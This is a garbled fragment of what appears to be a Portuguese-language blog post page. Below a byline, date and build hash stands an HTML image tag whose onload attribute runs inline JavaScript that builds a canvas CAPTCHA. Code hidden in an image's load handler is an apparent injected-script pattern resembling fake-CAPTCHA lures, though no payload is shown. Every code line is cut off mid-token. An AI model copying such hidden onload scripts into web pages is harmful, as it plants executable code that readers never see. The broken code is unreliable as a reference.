
Posted by
Guilherme Vendedor
2 de fevereiro de 2026
On 2 de fevereiro de 2026
0
📘 Build Hash:
58374075d1577c5ed5ba570b45f70de7
🗓 2026-01-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
onload="window.generateCaptcha=function(){var c=document.g
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);win
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.ran
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.ran
Segoe UI';x.fillStyle='#000';for(var i=0;i
Ple